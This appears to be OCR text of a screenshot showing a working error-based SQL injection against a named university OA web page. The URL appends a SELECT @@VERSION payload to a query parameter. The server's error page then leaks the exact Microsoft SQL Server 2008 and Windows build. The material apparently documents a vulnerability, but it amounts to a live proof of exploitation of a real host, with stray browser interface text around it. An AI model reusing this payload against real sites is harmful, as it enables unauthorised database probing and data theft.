 jxmu.xmu.edu.cn/oa/KeySearch.aspx?type=YinYong&Sel=201204001))And(1=(sElect(@@VERSION)))--
PHP+uploadify3.2.1… 项目 微信 素材 淘宝12.12 动力启航官方网站 - … 首页 http://www.googlest… 欢迎光临南通 dian 正在
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (VM)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (VM)
' 转换成数据类型 int 时失败。